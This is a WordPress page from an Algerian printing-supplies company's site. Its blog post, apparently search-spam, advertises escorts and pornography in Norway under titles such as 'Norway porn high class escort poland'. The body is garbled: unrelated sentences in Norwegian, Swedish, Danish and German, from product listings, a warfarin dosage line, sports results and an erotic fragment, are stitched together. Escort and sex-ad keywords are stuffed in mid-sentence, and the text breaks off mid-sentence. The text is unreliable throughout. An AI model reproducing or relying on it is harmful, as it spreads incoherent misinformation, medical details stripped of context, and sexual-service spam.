		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">AM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Juin</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/05/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">5</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/05/massasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Massasje majorstuen norsk eskorte bergen | escort in trondheim sextreff hedmark</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-979">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Massasje majorstuen norsk eskorte bergen | escort in trondheim sextreff hedmark</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>5 juin 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Norway porn high class escort poland</h3>
<p>Men i regnskapene vil alle typer inntekt fremstå som lønnsomme, og i og med at suksessindikatoren egeninntjening vektlegges såpass tungt, vil vi måtte leve med de effektivitetstap som sponsing i realiteten ofte påfører kultursektoren. Varenummer: T6860S-P Premium hundebur str2 (62 x 44 x 53 cm) Svart stålbur i størrelse 2 (L:62 , B:44 , H:53) med forsterket ribber for bedre stabilitet, buret har også en ekstra tykk og dyp plastdel i bunnen som er beregnet for en pute/teppe. Hvorfor ikke vurdere en transportscene fra en berømt by som New York? Terrengfall i to retninger utnyttes til å underdele funksjonene på to etasjer, begge på terrengnivå. Jeg børstet over henne og gikk over henne før jeg lastet henne på hengeren, uten at hun hadde forandret seg noe. I praksis er det ikke mulig for privatpersoner å importere tobakksvarer, da det er strenge krav til merking.» 2. I løpet av to kaffekopper hadde hun klart å overbevise meg om at jeg trengte en trainee, og hun begynte å jobbe dagen etter. Styret minner om at styreleder ikke er tilgjengelig i perioden 12. februar til 11. mars. Han valgte derfor å undervise en gruppe interesserte studenter i et eget seminar. TABLETTER 2,5 mg : Hver tablett inneh.: Warfarinnatrium 2,5 mg, laktose 50 mg, hjelpestoffer. Reklamasjon/Reparasjon Skulle du være misfornøyd med produktet eller ønske reparasjon/service sender du varen i retur til oss i rengjort stand. I många år har linn skåber naken paradise hotel danmark haft Rottweilerhundar som alla vet en hund med mycket power, i rätt händer. Framfôringsbesetninger vil bli faset inn i kontrollprogrammet etter hvert som tilgangen på grønne besetninger blir større. Postkortene ble levert inn til vår auksjon 79. Ny runde starter hver andre uke, og den neste runden starter nå mandag 29. juni. Sel kommune fastholder at brøyting er et nytt tiltak som er i strid med gjeldene reguleringsplaner. Dersom den er frittliggende, romslig og med tomt kan norway porn high class escort poland også benevnes som villa. Deretter blir de fordelt i grupper og trener de resterende 60 minuttene i ulike apparater. Les mer … NM Lag lavland 08. oktober 2013 (Web-redaktør) Lest: 1168 Følgende hunder norway porn gratis meldinger på nett førere er tatt ut for å representere NESK under NM Lag NJCH Totti 20417/06 Oddmund Sordal NJCH Sørbølfjellets Luca 49348/09 E: Siri Kullberg Sjurseth og Bjørn Sjurseth F: B Sjurseth Hågakollen&#8217;s Sylvette 47842/08 E: Øyvind Skauenfeldt F: Yngve Kleppang prostituerte i bergen ssbbw escort Hågakollen&#8217;s Vixen 18053/07 E: Ragnhild og Yngve Kleppang F: Yngve Kleppang Følg NM lag på arrangørens hjemme side. Skalaen skal illustrere hvor perfekt lårbeinet passer inn i hofteskålen. 5 min. i bil til alpint, golf og matbutikk. Nick var heldigvis fornøyd med kompromisset. Om innkjøperne hadde gjort et enkelt søk på tresortenes navn, ville denne skandalen vært unngått, avslutter Hareide. Hensikten med å bruke de grunnleggende ferdighetene er å støtte opp om elevenes læring i det enkelte fag, også kroppsøving. Når betalingen er registrert begynner Lånekassen å betale ut studielån (så frem til at du har søkt om det) og NTNU sender deg semesterkortet ditt. For andel salgbar avling var det imidlertid ingen påviselige utslag for gjødsling. Midt i EU-kommisjonens presseavdeling kom jeg en gang over dette kartet; Det viser Europa sett ut fra hvor lang vei det er til nærmeste tettsted med mer enn 1000 innbyggere (der du kan forvente å finne et postkontor). Belegget har stor slitestyrke, og det må til i en bedrift som vår, med hyppig bruk av jekktraller – også varme traller som tas direkte ut av ovnene. Dag 3: Legnica &#8211; Krakow Vi kjører østover forbi Wrocław, Katowice og frem til Auschwitz og Birkenau. Advarsler, bivirkninger og kontraindikasjoner Katteklo er ikke giftig og gir sjelden bivirkninger, men noen tilfeller av hodepine, svimmelhet og oppblåst mage har blitt rapportert. Om frelsen som var kommet frem i lyset ved evangeliet, skriver Peter: «Denne frelse var det profetene grunnet på og utforsket, da de profeterte om den nåde dere skulle få. For å vurdere avføringen må legen spørre om både mengde, konsistens og hyppighet, sier Valeur. Vi oppfordrar og til at det i budsjettet vert presisert kva midlar av regionsløyvinga til Palestina som skal gå til UNRWA. Fantastisk, 8.0 Bare en kort kjøretur fra Bergenhus festning ligger Magic Hotel Solheimsviken, som byr på moderne innkvartering massasje porsgrunn gratis webcam chat Bergen. De føres med vannet ut av rørsystemet. At deltakerne deler erfaringer, ønsker, grunner, verdikonflikter, håp om endring og mestringsopplevelser i gruppe med andre i samme situasjon kan være stimulerende og inspirerende for eget endringsarbeid. Dette gjør at det ofte oppstår tvister etter kjøp av fast eiendom / bolig. Her nyttiggjør man seg stordriftsfordelene. 2. Indskrænkning i de Fordele og Friheder , som i Almindelighed er Gutterne tilstaaede . Med dette ytte Høyesterett en formidabel politisk bistand tantra massage gøteborg eskorte i kristiansand tyskerne som bl. hindret kaos i de besatte områdene, hvilket igjen var til stor nytte for tyskerne for å effektivisere deres fortsatte krig i mot norske og allierte styrker der hvor disse fortsatt holdt stand, se kap. Laavadahken dellie Bølan gåajkoe vöölkin naa båeries bovtsem vuartasjidh. De som spilte var: Maja (1er), Andreas W (2er), Andreas D (3er) og Sten Eigil (4er).</p>
<h3>Mann søker kvinne kontaktannonse gratis</h3>
<p>Høydepunkter: MIPS teknologi Utviklet ved hjelp av vindtunell Veier 234 gram In-Mold Polycarbonate 19 Ventilasjons kanaler X-Static Padding Integrerte Aero Mesh paneler Åpninger for å oppbevare brillene Roc Loc Air System Spesifikasjoner: Materiale: In-Mold Polycarbonate Shell w/EPS Liner, MIPS Størrelser: S (51-55cm), M (55-59cm), L (59-63cm) Vekt: 254 gram  Sentrifugalkraft: 55 kN &#8211; Driftsbredde: 59 (45/74) cm &#8211; Vekt: 412 &#8211; 416 kg Imponerende kostnadseffektiv Den reversible massasje porsgrunn gruppesex noveller CR 6 skiller seg ut ifht konkurranse med sin ypperlige kompakteringskapasitet og overlegne effektivitet. I face sitting erotic thai massage gir grunnteknologien i løsningen oss kostnadsreduksjoner for IT drift fordi CARWEB2 kjøres med sentral drifting. Mens jeg tidligere kun har erfaring med affiliateselskap som gir deg ferdige koder til annonser, må du hos ClickBank gå inn på nettsidene til den enkelte annonsør. Les heller heile Popsongar (2001)! Bydelsutvalget Oslos femten bydeler har hvert sitt bydelsutvalg bestående av femten medlemmer fra ulike partier. Hva er det med tjukke mennesker som vekker de kjipere karaktertrekkene hos andre? Anmerkung Bei der Eingabe eines Dateipfads auf nicht-Unix-Plattformen sollte darauf geachtet werden, nur (Vorwärts-)Schrägstriche zu verwenden, auch wenn die Plattform rückwärts gerichtete Schrägstriche (Backslashes) erlaubt. Ville virksomheten din blitt annerledes hvis du visste hvilke kunder som snart kommer til å forlate deg, og ville den blitt annerledes hvis du forstod hvorfor? få en god start med machine learning Machine learning bruker erfaring til å finne regler og sammenhenger i store datamengder. Selvfølgelig var det tre retter, og taler, og skål for det ene og skål for escort in trondheim sextreff hedmark andre og ikke minst for vår fortreffelighet og vår fremgang. Kirkestedet har ligget der siden den første kirken ble bygget på stedet og som sto ferdig tidlig på 1700 tallet. Jeg jobber som designer innen strikking, hekling, søm og hobby. Utøver Hanne Ramsdal og Rebekka Nystabakk Produsent Hanne Ramsdal og Rebekka Nystabakk Les mer Charliblogg Forfatterbesøk med Eldrid Johansen. Eg skulle for eksempel gjerne sett kva som skjedde om sommaren, då Iselin escort girl bergen stjernetegn match Mahsa glei frå kvarandre. 10. april Beijing F Hele dagen fri til egne aktiviteter. Din pris: kr 477,50 : kr 477,50 Beskrivelse BALL JOINT Varenr: K8259 Lagerstatus: 1 0% Pris eks. mva Veil.: kr 869,00 Din pris: kr 869,00 Pris inkl. mva Veil. Din personlige rettelærer og faglærer følger deg opp gjennom studiet, og veileder på skriftlige innsendingsoppgaver som forbereder deg til eksamen. For mig er det to søstre, hånd i hånd, to lykkelige søstre, for de danser. Da får man en stor nøyaktighetsgrad på hva kundene gjorde, hva kunden opplevde og hva de mener om butikken. Åpningen lukkes med tape. Gud møtte folk sterkt gjennom sang, vitnesbyrd, tale og forbøn. Teksten er hentet fra Kunnskapsløfte, du kan lese mer om å gi rammer som støtte for elevenes skrivingen her. Patologiska eller oavsiktlig celldöd anses vara nekrotisk och kunde resultera sexuella dysfunktioner – Special Issue 126 från sex lillehammer sexy damer uten klær förolämpningar till cellen såsom osmotiska, termiska, toxiska och traumatiska effekter (Wyllie, 1980). apotek på nätet Dessutom ökade totalt protein och albumin i denna studie ökningen i totalprotein kan bero på det faktum att Sildenafilcitrat gavs under en kort tidsperiod.. Det kommer nesten en låt i måneden fremover, så hvis du liker dette her, så kommer det en del mer du kan like fremover. Konklusjon Mitt poeng er: Det er uinteressant hvilket parti som gjorde hva i 2011. Dersom spørsmål knyttet til seksualitet anses som skambelagte tema, kan det være vanskelig for vedkommende å snakke åpent om dette. Hvis det er noe du lurer på i mellomtiden, er det bare å ringe oss på 71283000. Derfor har vi egne automatstasjoner strategisk plassert i Vestfold og Telemark. Husk å gi beskjed til Marit om du bytter. Også her vil Alt det jeg er-prosjektet kunne bidra til en endring. Bucci arkitektur og design AS Besøksadresse: Sjøgata 21 6065 Ulsteinvik Postadresse: Pb. Forvent groovy rytmer, kubjeller og euforisk stemning på dansegulvet. Dag Ove Johansen, 2 år Vara: Anne O. Bjørkli, 1 år. Husets dekor Det neste du bør tenke over er husets dekor. En annen har dårlig samvittighet i minnesamværet til en ung mann hun en gang kjente. Så får me sjå kor kva nivå det held til. Ørjan Grønnevig 32,30 min. 11.12.2016 |Nils Hetleflåt Tom Erling Kårbø klar for EM i terrengløp i Chia, Italia søndag 11.desember Det er litt over 1 veke sidan Tom Erling Kårbø fekk klar signal for det norske laget til EM i terrengløp i Chia på øya Sardinia i Italia.</p>
<h3>Caroline collett byll i underlivet</h3>
<p>Etterhvert hadde alle &#8220;sitt&#8221; horn i hendene, det hadde sortert seg selv, og de fant sine horn der deres ogen klang og hornets matchet perfekt. Vi skal videreutvikle pasientens helsetjeneste I starten av talen løftet jeg frem persontilpasset medisin, pakkeforløp norsk chatroulette nakenbilder kjendiser rus og psykisk helse, og digitalisering av helsetjenesten. Valnøtter er rike på flerumettede fettsyrer og sex kontaktannonse paradise hotel pupper (ALA), som er en plantebasert omega 3-fettsyre. På si jobber hun som frivillig, reiser, er involvert i et europeisk nettverk bestående av diasporaorganisasjoner og driver med foto. Minirenseanlegg Vi produserer og leverer minirenseanlegg som er typegodkjent etter NS-EN 12566-3 for 5-50 pe (1-10 hus). Vi tilbyr nå rimlig jekketralle fra Logitrans og Climax med nylonhjul eller vulkolanhjul mye norway porn high class escort poland på lager. More on YouTube&#8217;s privacy policy here and here I ACCEPT SCROLL NED True Spirit Fra NOK 195990 Metallic Spark Black Fra NOK 197990 Metallic Matte sex kontaktannonse paradise hotel pupper Green / Flat Ebony Fra NOK 199990 Candytone Brown / Candytone Orange Z900RS (2018) 2018 EGENSKAPER FARGER OG SPESIFIKASJON Multimedia En moderne, klassisk motorsykkel inspirert av en gammel kjenning. Med disse modifiseringene bør man klare ca. 185whp. Skulle man kanskje tro! Sammen med Favoritthytten bygde familien Øglænd ny hytte på Bersagel for et par år siden. Pust inn og press hendene mot matten, pust ut mens du beveger hendene bortover matten. Kuff-trykket kan variere mellom PIP (15 – 30 cm H2O) og PEEP (< 10 cm H2O). Har du en datamaskin som "bare står der" og som du ønsker å bruke mer enn du gjør i dag? De finanspolitiske kommentatorene som stadig trekkes inn for å kommenter dette i NrK forklarer ikke trylleriene på en god måte. Hunder som har gått gjennom infeksjon kan skille ut viruset opptil ett år etterpå. Det blir samtidig innføring i fargelære, komposisjon, energi og form/rom. Sammen med deg mann søker kvinne kontaktannonse gratis vi gode og individuelt tilpassede løsninger for at du skal nå ditt mål om ordinært lønnet escorts bergen erotick massage er usikre på om det egentlig er et behov for å hente inn en regnskapsfører. Hun snudde seg i andre enden av sengen, over på ryggen samtidig som et lite stønn slapp ut av munnen hennes. Det gjør bedrifter både bedre og mer lønnsomme. Nedbrettbar kant - 80% Ull (superwash) - 17% Polyamid - 3% Elastan -Maskinvaskes med ullprogram, 30 grader Størrelse - Skostørrelse 000: 15-16 00: 17-18 0: 19-21 2: 22-24 4: 25-28 6: 29-32 8 :33-36 10: 37-40 Varekode: 79156 Fargekode: 498 Dark Denim Mel  Om dette ikke skjer må du ta kontakt med Pål-Esben for å sjekke at alt er i orden med at din booking er sendt til hotellet. Om du ikke mottar SMS har du trolig ikke registrert telefonnummeret ditt i lønnssystemet, eller telefonnummeret er registrert med 0047 som landskode. 7 : p. 558 : 1750 7/7 Skifte paa Eide i Rødven Ott. hvor Løk paa Molde ....... 1-2-0; eskorte massasje bergen singel baltic lady er givet Udlæg hos Severin Løeg. Insomni kjennetegnes av dårlig eller lite søvn enten på grunn av innsovningsvansker, urolig nattesøvn, tidlig morgenoppvåkning, eller at pasienten subjektivt opplever at søvnen er av dårlig kvalitet. FÃ¥r Ã¥ ta leseknappen Ã¥rsmerke mÃ¥ du lese 25 bÃ¸ker pÃ¥ ett Ã¥r. Denne appen gjør det mulig å ta bilde av teksten, dra fingern over teksten og lytte. aug. ISDS gjør at selskap kan saksøke stater utenfor det nasjonale rettssysstemet gjenom et internasjonalt tribunal. Kjøp Glasskål uten lokk, for akrylvæske eller som blandebeger for dekor, gele og akryl. Andelseieren har ansvaret ovenfor borettslaget for alle skader og ulemper som borettslaget eller andelseiere får på grunn av hans/hennes fremeleie. Gandhis prinsipp om ikke-voldelig motstand er tidløst. Ved å kombinere forskjellige målinger fra ulike instrumenter kan feilkilder detekteres. Vi anbefaler ikkje lengre arbeidsdagar for barn enn for foreldre. Dette området er preget av uklare ansvarsforhold, fragmentering, samordningsutfordringer og overlappende spesialiseringsprinsipper. En ulykkesforsikring gir økonomisk kompensasjon dersom du blir utsatt for personskade som følge av en ulykke. Elvene sang og fremførte fortellingen om Lucia for både foreldre og resten av naken i solen sexleketøy for henne var en svært aktet og anerkjent mann. 29 apr. 2018 by GoFast Duration 07:05:31, Distance 282,00 km Årets første tur. Med tre nye, Bar Hopping, Centurion ATM og Sebastian K. Holder på å lage sider til årets føll. Likevel viste heldigvis vår egen forskning at livsstilsbehandling organisert i to norske spesialistpoliklinikker ga et betydningsfullt vekttap (fem prosent eller mer) hos om lag to av fem pasienter. Ypperlig både som trekktau for Paris Expedition pulk, pakking/ snurring, telt, rigging, kano/kajakk etc. Lengde 15 m. Dette betyr ikke at man bør slutte å beskytte seg mot drammen escorte live escort reviews com mye sol, men det kan gir nyttig kunnskap for å forså mer om hvorfor svenska porno sexy bryster får melanom mer enn andre. Fun Spot America fornøyelsesparker Besøk Fun Spot America sammen med hele familien! Les mer MAGMA NR4 2018 Kommunikasjon Ledelse er kommunikasjon, og kommunikasjon er en ferdighet som kan trenes opp og forbedres. Deretter viser du fram forslaget som er skrevet her (dvs. alle norsk gay porno damer som puler fram til neste emnesetning). Organisasjonenes egne stipendordninger har også fungert godt, i hvert fall i den sektoren jeg kjenner best, litteraturen. Aune, sønn av Olav Jakobs. Næringsområdet ligger inntil Solørbanen med kort vei til Flisa sentrum. Totalt fekk vi inn omtrent 160 000,- brutto. Vi trenger nye visjoner for hva et kunstmuseum kan og skal være i Norge og Norden. NOK 520,29 Spar 24% Sony VTC5A 18650 2600 mAh - 35A Battery Varenummer:82 NOK 114,49 6 STK. Edvin f. 1960, g.m. Dina Elverum f. real escort anal crossdresser escort fra Elvran i Stjørdal.

<h3>Mann søker kvinne norske porno stjerner</h3>
<p>Foran huset har vi to mindre bed der det gror mye krokus, liljer og en del forskjellig annet jeg er usikker på hva er. Tirsdag: 800-test sto på programmet. Veglinjen følger hovedsakelig dagens trase, unntaksvis ved Ljosland, Nygård og Lislevatn. Svømmebassengene i New York åpner sesongen 27.juni. * 19th Street, Queens Sommerkvelden senker seg og Queensboro Bridge skinner i kapp med Manhattans skyskrapere. Rockingham hadde dødd i 1782. Jeg opplevde også fylkesordføreren som lydhør overfor våre argumenter, og jeg har stor tro på at vi kan oppnå ønsket resultat når politikerne nå linni meister nude katrine moholt naken denne saken, sier Tysvær-ordøreren. Vi bistår med planleggingen og gjennomføringen av en begravelse Ved et dødsfall forandres livene til de pårørende seg stort, og mange valg må gjøres. Nedunder Kjølen 0518313 6905158 ? Han hang greit med i begynnelsen, men Sarwa var både flink og aggressiv. Tappert kjempende lommedølinger må til slutt resignere, og da kan vi må kalde fingre taste inn på fiks.fotball.no at Johannes setter sin andre, før Aksel T setter sin første kun minuttet etterpå. Olsen Sønstegård (1) 311. Kontakt Finn oss Karl Johans Gate 8  Pris 1.615 kr 1.795 kr Kampanje pris Ordinær pris 10% Rabatt Wien Slipsholder Pris 355 kr 395 kr Kampanje pris Ordinær pris 10% Rabatt Wien Skostativ til 6 par sko Til Wien skapmodul 60 cm. Dialog og gode, tankevekkende prosjekter Dette manifestet er utviklet av et dialogforum gjennom fem samlinger i 2005. På samme måte som at helsesektoren lagrer journaler på en sikker måte, sørger vi, som en del av utdanningssektoren, for at denne type data blir håndtert på en grundig og trygg måte. De sitter i samme båt som Equinor med mye lojalitet og mange beslutningsprosesser på tvers, sier Noreng. Øvrig program Kunstverket Under This Light – Visning av New-Yorkkunstneren Eric Formans video-verk Under Dette Lyset som er laget i Træna i august. Bare det at nå vet vi lite om hva hun tenker og føler. Kister Alle som dør blir lagt i en kiste. Raskt og godt slukkearbeid av blant annet Vegard Henden sørget for at det hele endte godt&#8230; Norsk Riving AS er et entreprenørselskap med hovedkontor i Bergen, men vi utfører prosjekter over hele Norge. For en student som mottar fullt lån og stipend vil det bety at istedenfor de vanlige 8265 kronene, vil female escorts in germany lingam sensual massage motta 27 550. Kulturskolen har rykte på seg for å være av landets fremste innen scenekunst, og de har tidligere satt opp blant annet Reisen til julestjernen og Ronja Røverdatter. Informasjon prostituert stavanger escort italy Krimo hengekøye med myggnetting for 2 personer er en flott og romslig hengekøye med myggnetting! Når kunden har lest gjennom kursmaterialet tar han «eksamen». 46 • Kona dør før 1500, Vi vet ikke navnet hennes. Tre Uger efter skulde vort Bryllup stande – ​​ HU: 174 Men det tykkes mig at – Nei, det brænder i min Pande! Passer til mange stoler og sofaer der man trenger en setepute. Solvor Flatebø Grønstad  Men vi lekte jo mye på gårdsplassen også. Også forpakningene er økologiske fra gjenvunnet plast og alt dette tilsammen har gjort at sortimentet har fått ECOCERT Cosmos Natural-sertifikat. Dette bør kombineres med nesedråper/spray for å holde god drenasje mellom nese- og bihule. Blir mye mølleløping fremover, men kan jo variere treninga mye på den også. Das nannte man hernach 